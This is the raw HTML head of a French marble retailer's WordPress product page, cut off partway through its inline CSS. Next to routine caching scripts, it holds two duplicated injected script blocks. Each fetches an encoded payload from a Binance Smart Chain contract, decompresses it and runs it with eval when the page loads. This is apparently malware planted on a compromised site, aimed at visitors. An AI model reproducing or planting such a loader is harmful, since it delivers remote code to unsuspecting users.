

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anjoumarbre.fr/dekton-polar/
body_size: 85768
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/web3@latest/dist/web3.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/ajax/libs/pako/2.0.4/pako.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/crypto-js@4.1.1/crypto-js.min.js?ver=1768922241" defer></script>
    <script type="rocketlazyloadscript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/web3@latest/dist/web3.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/ajax/libs/pako/2.0.4/pako.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/crypto-js@4.1.1/crypto-js.min.js?ver=1768922241" defer></script>
    <script type="rocketlazyloadscript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><style id="jetpack-boost-critical-css">@media all{.hfe-nav-menu li,.hfe-nav-menu ul,ul.hfe-nav-menu{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-flyout-container .hfe-nav-menu li.menu-item{position:relative;background:unset}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}div.hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-nav-menu:after,.hfe-nav-menu:before{content:"";display:table;clear:both}.hfe-nav-menu__align-right .hfe-nav-menu{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgba(0,0,0,.1);box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-flyout-wrapper .sub-menu{position:relative;height:0}.hfe-nav-menu__submenu-arrow .hfe-menu-toggle:before{font-family:"Font Awesome 5 Free";z-index:1;font-size:inherit;font-weight:inherit;line-height:0}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{margin-left:10px}.hfe-flyout-wrapper .sub-arrow{padding:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-flyout-container .sub-menu{left:0!important;width:100%!important}.hfe-flyout-container .hfe-nav-menu .sub-menu{background:unset}.hfe-flyout-wrapper .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu .menu-item a:after,.hfe-nav-menu .menu-item a:before{display:block;position:absolute}.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{opacity:0}.hfe-pointer__underline .menu-item.parent a.hfe-menu-item:after,.hfe-pointer__underline .menu-item.parent a.hfe-menu-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.hfe-pointer__underline .menu-item.parent a.hfe-menu-item:after{content:"";bottom:0}.hfe-pointer__underline.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{width:10px;left:-webkit-calc(100% + 20px);left:calc(100% + 20px)}.hfe-flyout-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:999998;background:rgba(0,0,0,.6);-webkit-backface-visibility:hidden}.hfe-flyout-close{position:absolute;top:0;right:0;margin:5px;width:23px;height:23px;line-height:23px;font-size:23px;display:block}.hfe-flyout-wrapper .hfe-side{display:none;position:fixed;z-index:999999;padding:0;margin:0;-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden}.hfe-flyout-content.push{color:#fff}.hfe-flyout-content ul li{color:#fff}.hfe-flyout-wrapper .hfe-side.hfe-flyout-right{top:0;bottom:0;left:auto;right:-100%;height:100%;width:300px;max-width:100%}.hfe-flyout-content{height:100%;overflow-x:hidden;overflow-y:auto;line-height:1.4em;color:#fff}@media (max-width:1024px){.hfe-flyout-content{-webkit-transform:translateZ(0);transform:translateZ(0)}}.hfe-flyout-content::-webkit-scrollbar{display:none}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children>ul.sub-menu{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}}@media only screen and (max-width:767px){.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}}}@media all{#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0-1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-button,.medium.cli-plugin-button{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}}@media all{.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type=checkbox]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;left:0;position:absolute;right:0;top:0}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;width:20px}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type=checkbox]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;left:0;position:absolute;right:0;top:0}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;width:15px}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal 